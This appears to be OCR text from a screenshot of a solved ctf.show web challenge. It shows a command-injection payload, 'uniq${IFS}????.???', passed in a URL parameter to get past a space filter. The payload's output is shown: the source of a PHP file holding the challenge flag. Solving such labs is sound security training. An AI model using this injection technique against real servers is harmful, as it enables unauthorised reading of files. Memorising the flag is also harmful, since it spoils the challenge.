 Load URL
view-source:https://df23d1eb-2aee-485e-8329-f91aad8609cb.challenge.ctf.show/?c=uniq${IFS}????.???
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing stri
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-07 19:40:53
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-07 19:41:00
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14 $flag="ctfshow{57e3ab51-9926-48f2-af2f-e819c60ab31a}";
15